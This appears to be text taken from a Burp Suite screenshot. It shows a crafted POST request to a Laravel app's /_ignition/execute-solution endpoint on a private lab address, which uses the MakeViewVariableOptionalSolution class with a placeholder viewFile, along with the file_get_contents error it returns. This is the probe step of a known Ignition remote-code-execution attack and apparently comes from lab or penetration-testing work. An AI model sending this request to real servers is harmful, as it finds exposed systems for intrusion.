 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.12:8000
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.1.12:8000
3 Content-Type: application/json
4 Content-Length: 168
5
6 {
7 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters":{
9 "variableName":"username",
10 "viewFile":"xxxxxxx"
11 }
12 }
Search...
0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
/root/laravel/
ErrorException
file_get_contents(xxxxxxx):
Failed to open stream: No such
file or directory
http://192.168.1.12:8000/_ignition/execute-solution
Stack trace Request App User Share
vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php
38 Illuminate\Foundation\Bootstrap\HandleExceptions :75
Done
576,933 bytes | 65 millis